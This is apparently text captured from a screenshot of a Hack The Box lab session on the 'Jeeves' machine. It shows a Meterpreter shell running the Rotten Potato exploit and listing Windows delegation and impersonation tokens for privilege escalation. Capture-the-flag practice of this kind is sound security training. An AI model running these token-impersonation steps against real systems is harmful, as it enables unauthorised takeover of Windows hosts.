 Applications
Places
Terminal
Fri 10:23
1
root@ippSec: ~/Documents/htb/boxes/jeeves
File Edit View Search Terminal Help
NT AUTHORITY\Authenticated Users
[132/843]
NT AUTHORITY\Local account
NT AUTHORITY\LogonSessionId_0_114804
NT AUTHORITY\NTLM Authentication
NT AUTHORITY\SERVICE
NT AUTHORITY\This Organization
Impersonation Tokens Available
========================================
No tokens available
meterpreter > execute -cH -f rottenpotato.exe
Process 368 created.
Channel 2 created.
meterpreter > list_tokens -u
[-] Warning: Not currently running as SYSTEM, not all tokens will be available
Call rev2self if primary process token is SYSTEM
Delegation Tokens Available
========================================
JEEVES\kohsuke
Impersonation Tokens Available
========================================
No tokens available
meterpreter > list_tokens -g
[-] Warning: Not currently running as SYSTEM, not all tokens will be available
Call rev2self if primary process token is SYSTEM
Delegation Tokens Available
========================================
BUILTIN\Users
NT AUTHORITY\Authenticated Users
NT AUTHORITY\Local account
NT AUTHORITY\LogonSessionId_0_114804
NT AUTHORITY\NTLM Authentication
NT AUTHORITY\SERVICE
NT AUTHORITY\This Organization
[HTB] 0:openvpn 1:bash 2:PowerSploit-Z 3:[tmux]*Z 4:nc
"ippSec" 10:23 18-May-18